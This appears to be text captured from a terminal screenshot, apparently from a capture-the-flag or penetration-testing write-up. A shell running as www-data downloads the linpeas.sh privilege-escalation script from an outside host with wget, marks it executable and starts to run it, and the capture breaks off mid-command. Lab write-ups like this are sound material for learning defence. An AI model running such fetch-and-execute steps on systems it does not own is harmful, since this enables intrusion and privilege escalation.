 Shell No. 1
File Actions Edit View Help
www-data@ubuntu:/home/www-data$ wget http://10.11.31.131/linpeas.sh
--2022-03-22 10:21:49--  http://10.11.31.131/linpeas.sh
Connecting to 10.11.31.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 223835 (219K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 218.59K  65.2KB/s    in 3.4s
2022-03-22 10:21:53 (65.2 KB/s) - 'linpeas.sh' saved [223835/223835]
www-data@ubuntu:/home/www-data$ chmod +x linpeas.sh
www-data@ubuntu:/home/www-data$ ./linpeas